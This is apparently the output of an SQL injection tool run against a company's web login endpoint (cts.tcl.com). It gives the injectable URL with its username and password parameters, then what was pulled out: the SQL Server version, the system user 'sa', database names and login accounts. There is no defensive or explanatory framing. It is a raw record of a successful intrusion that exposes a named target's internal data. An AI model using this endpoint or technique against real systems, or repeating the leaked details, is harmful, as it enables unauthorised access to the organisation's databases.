 URL http://cts.tcl.com/AjaxHelper/AjaxHelper.aspx?PassWord=a&method=login&UserName=a GET
Type String DB MSSQL2008 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft CorporationStand...
Db Name TCL_CTS
Server Name TCL
Host Name TCL
System User sa
Current User dbo
Privilege Public
Databases dbGLS, dbAudit, dbSurvey, TCL_CTS_TEST, SAP_SAGEM, TCL_OQSS, appjob, EHR6, TCL_CTS, EHR5, dbVQ, HRDB, EHR2...
Drivers C:\,
Localgropus Administrators,
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, nft, sa, usr_cts, usr_hfjd, usr_vq,